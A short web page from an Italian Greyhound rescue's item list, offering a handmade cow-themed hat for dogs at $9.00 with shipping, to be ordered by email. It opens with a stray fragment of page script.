6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);




#105 Cow Hat for Iggy Here is an delightful little cow...er Iggy...wearing a cow hat.
The Iggy is Sweet Pea Pretto, daughter of Susan Frumerie Pretto
(maker, designer and donator of the hats).
These hats are not intended to be worn with the cow costumes.
They stand alone as a delightful hat either at Halloween or
any other time of the year.
Price is $9.00
Including shipping.


Please email Judy Longhouse to order.



Back to Rescue Items List